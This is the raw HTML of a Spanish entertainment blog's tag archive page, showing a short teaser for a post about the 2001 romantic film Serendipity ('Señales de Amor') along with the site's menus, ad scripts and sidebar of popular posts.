url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"44f78a19-28e5-4470-a465-169ef2791a4c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6200c7ad-6d31-4c63-8aef-b2f054f76f27","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"524bd4c7-c5b8-4b98-9537-5c464d10a8a3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"d18fdbcd-38a1-4217-929f-e85d4b79ca19","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"25ecd959-dca6-4a9c-8406-7935c065337f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"66c9ae77-d7cb-45b7-89f9-67b5f4fd1818","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"e6a9a68c-93fc-469e-bf73-018fb5058bad","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"fa808d15-6e58-46ee-b410-089f1b2ceb71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"ab35539e-34fb-42c5-86d5-819dd235d097","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-senales-de-amor-pelicula tag-8217 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#c8aca9a4a1bca088a9baa4adaba7b8baa7acbdababa1a7a6adbbe6aba7a5" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#aacecbc6c3dec2eacbd8c6cfc9c5dad8c5cedfc9c9c3c5c4cfd984c9c5c7" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_249 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Señales de Amor Pelicula</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Señales de Amor Pelicula</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-14464 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-amor tag-senales-de-amor-pelicula tag-serendipia-pelicula td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/" rel="bookmark" title="Serendipity: Sinopsis de la Película Señales de Amor">Serendipity: Sinopsis de la Película Señales de Amor</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Serendipity también conocida como Señales de Amor es una película de romance, estrenada en el año 2001 y protagonizada por John Cusack y <a href="https://www.blogistar.com/2011/09/kate-beckinsale-actriz-britanica-requerida-en-hollywood/">Kate Beckinsale</a></strong>. El filme fue escrito por Marc Klein y dirigida por Peter Chelsom.</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20336'%3E%3C/svg%3E" alt="Serendipity: Sinopsis de la Película Señales de Amor" width="500" height="336" data-lazy-src="https://c1.staticflickr.com/3/2811/34081208266_ed9f933c04.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://c1.staticflickr.com/3/2811/34081208266_ed9f933c04.jpg" alt="Serendipity: Sinopsis de la Película Señales de Amor" width="500" height="336" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-14464"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-14464"
				>
				<span id="sharing-facebook-14464" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-14464"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-14464"
				>
				<span id="sharing-twitter-14464" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-14464"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-14464"
				>
				<span id="sharing-whatsapp-14464" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-14464"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-14464"
				>
				<span id="sharing-pinterest-14464" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-14464" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-14464" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="208f3a2a6c" data-email-share-track-url="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=email">
				<span id="sharing-email-14464" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-14464"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-14464"
				>
				<span id="sharing-linkedin-14464" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-14464"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-14464"
				>
				<span id="sharing-tumblr-14464" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-14464"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-14464"
				>
				<span id="sharing-pocket-14464" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-14464"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-14464"
				>
				<span id="sharing-telegram-14464" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-14464"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-14464"
				>
				<span id="sharing-reddit-14464" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-14464"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-14464"
				>
				<span id="sharing-print-14464" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_967 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/06/coplas-definicion-y-caracteristicas/" title="Coplas: Definición, Características y Ejemplos para Niños [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=160%2C160&amp;ssl=1 4x" alt="Coplas: Definición, Características y Ejemplos para Niños [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=120%2C120&amp;ssl=1 3x, 